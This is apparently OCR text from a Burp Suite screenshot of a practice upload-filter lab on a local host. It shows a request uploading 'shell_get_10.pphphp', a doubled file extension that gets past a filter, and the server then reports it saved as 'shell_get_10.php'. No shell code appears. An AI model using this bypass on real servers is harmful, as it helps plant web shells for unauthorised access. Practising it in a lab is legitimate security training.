 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.127.1
留下足迹才美丽
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2272401343969203767295043886
8 Content-Length: 402
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2272401343969203767295043886
15 Content-Disposition: form-data; name="upload_file"; filename="
shell_get_10.pphphp"
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"
62 <input class="button" type="submit" name="submit" value=
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell_get_10.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>